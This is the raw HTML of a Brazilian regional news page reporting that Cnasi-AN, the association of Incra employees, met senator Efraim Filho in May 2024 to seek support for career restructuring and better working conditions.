        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://paraiba21.com.br/">
            <img src="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg" alt=""  width="301" height="61"/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-14794"><a href="https://paraiba21.com.br/category/destaque/">Destaque</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-14795"><a href="https://paraiba21.com.br/category/paraiba/">Paraíba</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-14796"><a href="https://paraiba21.com.br/category/politica/">Política</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://paraiba21.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://paraiba21.com.br/">
                <img src="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg" alt=""  width="301" height="61"/>
                <span class="td-visual-hidden">Paraiba 21</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_5">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><center>
<a href="https://campinagrande.pb.gov.br/ " role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-728x90-1.png"
<a/>
</center>
</br>
</div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-35547" class="post-35547 post type-post status-publish format-standard has-post-thumbnail category-destaque category-paraiba category-politica" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        
                        <header class="td-post-title">
                                                        <h1 class="entry-title">Cnasi-AN se reúne com senador Efraim Filho em busca de apoio político parlamentar para pautas da categoria</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://paraiba21.com.br/author/paraiba21/">paraiba21</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-15T23:34:51-03:00" >15/05/2024</time></span>                                                                                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530.jpg" data-caption=""><img width="696" height="533" class="entry-thumb td-modal-image" src="https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530-696x533.jpg" srcset="https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530-696x533.jpg 696w, https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530-300x230.jpg 300w, https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530-1024x785.jpg 1024w, https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530-150x115.jpg 150w, https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530-768x589.jpg 768w, https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530-1068x818.jpg 1068w, https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530-548x420.jpg 548w, https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530-80x60.jpg 80w, https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530.jpg 1284w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="efefb0ff663e-eb76-4490-adf0-cc8b06659530"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_5">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><center>
<a href="https://www.sympla.com.br/evento/festival-regional-sesi-de-robotica-etapa-paraiba/3273616" role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/BANNER-728X90-1-1.jpg"
<a/>
</center>
</br>
<center>
<a href="https://www.camaracg.pb.gov.br/" role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-728x90-1.png"
<a/>
</center></div><div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://paraiba21.com.br/2024/05/cnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria/"><div class='the_champ_sharing_title' style="font-weight:bold" >Compartilhe as últimas notícias do Brasil!</div><div class="the_champ_sharing_ul"><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Cnasi-AN%20se%20re%C3%BAne%20com%20senador%20Efraim%20Filho%20em%20busca%20de%20apoio%20pol%C3%ADtico%20parlamentar%20para%20pautas%20da%20categoria https%3A%2F%2Fparaiba21.com.br%2F2024%2F05%2Fcnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fparaiba21.com.br%2F2024%2F05%2Fcnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Cnasi-AN%20se%20re%C3%BAne%20com%20senador%20Efraim%20Filho%20em%20busca%20de%20apoio%20pol%C3%ADtico%20parlamentar%20para%20pautas%20da%20categoria&url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F05%2Fcnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F05%2Fcnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div></div><div style='clear:both'></div><p>A busca por apoio político-parlamentar visando aumentar a rede política de sustentação da defesa das reivindicações dos servidores do Incra, com destaque para a reestruturação de carreiras do órgão, levou a base na Paraíba a conseguiu uma importante agenda política, que se materializou em reunião da Diretoria da Cnasi-Associação Nacional com o senador Efraim Filho &#8211; líder do partido União Brasil e do Bloco Democracia no Senado Federal.</p>
<p>Durante a reunião, ocorrida em 14/5/2024, no gabinete do senador em Brasília/DF, o diretor da Cnasi-AN, Reginaldo Marcos Aguiar, (assessorado por dois servidores do Incra com grande trânsito no meio político em Brasília) fez uma ampla exposição do papel que o Incra realiza atualmente na democratização de acesso à terra – por meio da reforma agrária, regularização fundiária e regularização de territórios quilombolas -, no desenvolvimento do meio rural em mais de dois mil municípios, no gerenciamento do cadastro rural (com mais de 7,5 milhões de imóveis rurais particulares em sua base), no atendimento direto e indireto de cerca de 30 milhões de brasileiros.</p>
<p>O diretor destacou ainda a extrema falta de condições de trabalho no Incra, os problemas de gestão em diversas unidades do órgão pelo país, as deficiências das carreiras e os baixos salários da categoria. Ao final, Reginaldo solicitou apoio do senador à pauta de reestruturação de carreiras, com alguma intervenção direta no “centro de governo” para que a categoria seja atendida.</p>
<p>O senador Efraim Filho de pronto de solidarizou com a luta dos servidores do Incra para melhorar suas carreiras e as condições de trabalho. Disse que vai analisar os documentos repassados pela Cnasi-AN e buscar interagir com instâncias governamentais e no Congresso Nacional para atender a categoria, além de ampliação orçamentária do órgão.</p>
<p>&nbsp;</p>
<p><span style="font-size: 10pt"><em>Fonte: Cnasi-AN</em></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://paraiba21.com.br/author/paraiba21/">paraiba21</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="paraiba21"><meta itemprop="url" content="https://paraiba21.com.br/author/paraiba21/"></span><meta itemprop="datePublished" content="2024-05-15T23:34:51-03:00"><meta itemprop="dateModified" content="2024-05-15T23:37:16-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://paraiba21.com.br/2024/05/cnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg"></span><meta itemprop="name" content="Paraiba 21"></span><meta itemprop="headline " content="Cnasi-AN se reúne com senador Efraim Filho em busca de apoio político parlamentar para pautas da categoria"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530.jpg"><meta itemprop="width" content="1284"><meta itemprop="height" content="984"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":35547,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "15854";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "2643";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">Últimas Notícias</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">Compartilhe as últimas notícias do Brasil!</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/policia-federal-realiza-operacao-para-combater-trafico-de-cocaina-do-pcc/"  rel="bookmark" class="td-image-wrap " title="Polícia Federal realiza operação para combater tráfico de cocaína do PCC" ><img class="entry-thumb" src="[data-uri]" alt="" title="Polícia Federal realiza operação para combater tráfico de cocaína do PCC" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/pf9a2c3527-5317-4ffc-99a0-c35218842b6a-12-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/policia-federal-realiza-operacao-para-combater-trafico-de-cocaina-do-pcc/"  rel="bookmark" title="Polícia Federal realiza operação para combater tráfico de cocaína do PCC">Polícia Federal realiza operação para combater tráfico de cocaína do PCC</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/joao-pessoa-e-o-4o-destino-brasileiro-mais-procurado-para-quem-busca-combinar-praia-calor-e-festa/"  rel="bookmark" class="td-image-wrap " title="João Pessoa é o 4º destino brasileiro mais procurado para quem busca combinar praia, calor e festa" ><img class="entry-thumb" src="[data-uri]" alt="" title="João Pessoa é o 4º destino brasileiro mais procurado para quem busca combinar praia, calor e festa" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/jpIMG-20250729-WA0068-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/joao-pessoa-e-o-4o-destino-brasileiro-mais-procurado-para-quem-busca-combinar-praia-calor-e-festa/"  rel="bookmark" title="João Pessoa é o 4º destino brasileiro mais procurado para quem busca combinar praia, calor e festa">João Pessoa é o 4º destino brasileiro mais procurado para quem busca combinar praia, calor e festa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/joao-pessoa-registra-que-menor-preco-da-gasolina-se-mantem-em-r-575-ha-cinco-pesquisas/"  rel="bookmark" class="td-image-wrap " title="João Pessoa registra que menor preço da gasolina se mantém em R$ 5,75 há cinco pesquisas" ><img class="entry-thumb" src="[data-uri]" alt="" title="João Pessoa registra que menor preço da gasolina se mantém em R$ 5,75 há cinco pesquisas" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/gasrvrsa_1509210385-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/joao-pessoa-registra-que-menor-preco-da-gasolina-se-mantem-em-r-575-ha-cinco-pesquisas/"  rel="bookmark" title="João Pessoa registra que menor preço da gasolina se mantém em R$ 5,75 há cinco pesquisas">João Pessoa registra que menor preço da gasolina se mantém em R$ 5,75 há cinco pesquisas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/sest-senat-campina-grande-abre-inscricoes-para-cursos-tecnicos-de-administracao-e-logistica/"  rel="bookmark" class="td-image-wrap " title="Sest Senat Campina Grande abre inscrições para cursos técnicos de administração e logística" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sest Senat Campina Grande abre inscrições para cursos técnicos de administração e logística" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/sestcgc3d4bae6-281a-4bb4-b8bc-f365a910ab41-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/sest-senat-campina-grande-abre-inscricoes-para-cursos-tecnicos-de-administracao-e-logistica/"  rel="bookmark" title="Sest Senat Campina Grande abre inscrições para cursos técnicos de administração e logística">Sest Senat Campina Grande abre inscrições para cursos técnicos de administração e logística</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/rede-de-urgencia-e-emergencia-de-campina-grande-registra-quase-87-mil-atendimentos-em-apenas-uma-semana/"  rel="bookmark" class="td-image-wrap " title="Rede de Urgência e Emergência de Campina Grande registra quase 8,7 mil atendimentos em apenas uma semana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rede de Urgência e Emergência de Campina Grande registra quase 8,7 mil atendimentos em apenas uma semana" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/saudIMG-20260120-WA0019-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/rede-de-urgencia-e-emergencia-de-campina-grande-registra-quase-87-mil-atendimentos-em-apenas-uma-semana/"  rel="bookmark" title="Rede de Urgência e Emergência de Campina Grande registra quase 8,7 mil atendimentos em apenas uma semana">Rede de Urgência e Emergência de Campina Grande registra quase 8,7 mil atendimentos em apenas uma semana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/exportacao-de-cafe-do-brasil-cai-em-2025-mas-bate-recorde-em-receita/"  rel="bookmark" class="td-image-wrap " title="Exportação de café do Brasil cai em 2025, mas bate recorde em receita" ><img class="entry-thumb" src="[data-uri]" alt="" title="Exportação de café do Brasil cai em 2025, mas bate recorde em receita" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/cafCafe-1024x576-4-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/exportacao-de-cafe-do-brasil-cai-em-2025-mas-bate-recorde-em-receita/"  rel="bookmark" title="Exportação de café do Brasil cai em 2025, mas bate recorde em receita">Exportação de café do Brasil cai em 2025, mas bate recorde em receita</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-3" class="td_block_template_5 widget media_image-3 widget_media_image"><a href="https://campinagrande.pb.gov.br/"><img width="300" height="250" src="https://paraiba21.com.br/wp-content/uploads/BANNER_300X250-1-1.png" class="image wp-image-55806  attachment-full size-full not-transparent" alt="" style="--dominant-color: #7f928c;max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://paraiba21.com.br/wp-content/uploads/BANNER_300X250-1-1.png 300w, https://paraiba21.com.br/wp-content/uploads/BANNER_300X250-1-1-150x125.png 150w" sizes="(max-width: 300px) 100vw, 300px" data-has-transparency="false" data-dominant-color="7f928c" /></a></aside><aside id="media_image-2" class="td_block_template_5 widget media_image-2 widget_media_image"><a href="https://www.camaracg.pb.gov.br/"><img width="300" height="250" src="https://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-300x250-1.png" class="image wp-image-55830  attachment-full size-full not-transparent" alt="" style="--dominant-color: #b5beb2;max-width: 100%; height: auto;" decoding="async" srcset="https://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-300x250-1.png 300w, https://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-300x250-1-150x125.png 150w" sizes="(max-width: 300px) 100vw, 300px" data-has-transparency="false" data-dominant-color="b5beb2" /></a></aside><aside id="media_image-4" class="td_block_template_5 widget media_image-4 widget_media_image"><a href="https://www.sympla.com.br/evento/festival-regional-sesi-de-robotica-etapa-paraiba/3273616"><img width="300" height="250" src="https://paraiba21.com.br/wp-content/uploads/BANNER-300-X-250-1.jpg" class="image wp-image-55800  attachment-full size-full not-transparent" alt="" style="--dominant-color: #93856d;max-width: 100%; height: auto;" decoding="async" srcset="https://paraiba21.com.br/wp-content/uploads/BANNER-300-X-250-1.jpg 300w, https://paraiba21.com.br/wp-content/uploads/BANNER-300-X-250-1-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-has-transparency="false" data-dominant-color="93856d" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_8 td_block_template_5">
<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><center>
<a href="https://campinagrande.pb.gov.br/ " role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/BANNER_728X90-2-1.png"
<a/>
</center></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://paraiba21.com.br/"><img src="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg" alt="" title=""  width="301" height="61"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6970e5e9d5853
    -->

    	<div id="fb-root"></div>
	<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
